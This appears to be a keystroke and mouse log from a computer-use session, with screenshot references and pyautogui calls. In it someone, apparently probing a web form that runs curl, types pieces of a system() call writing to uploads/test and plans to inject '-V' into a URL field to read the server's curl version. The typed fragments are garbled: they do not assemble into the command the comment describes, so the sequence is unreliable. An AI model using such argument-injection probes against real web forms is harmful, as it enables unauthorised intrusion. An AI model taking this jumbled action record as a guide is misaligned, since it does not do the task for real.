
pyautogui.moveTo(220, 201)

pyautogui.click(111, 132)

pyautogui.click(111, 132)

pyautogui.write('bash')

pyautogui.click(111, 131)

# Draft the note system("./curl -o uploads/test $url") at the terminal prompt.
pyautogui.write('system(')

pyautogui.write('./')

pyautogui.write('curl $cmd')

pyautogui.write(')')

pyautogui.write('url)')

pyautogui.write('-o')

pyautogui.write('/')

pyautogui.write('upl')

pyautogui.write('oads/test')

# Resend the checker request with -V in formurl and read curl 7.47.0 from the response.
pyautogui.click(555, 308)
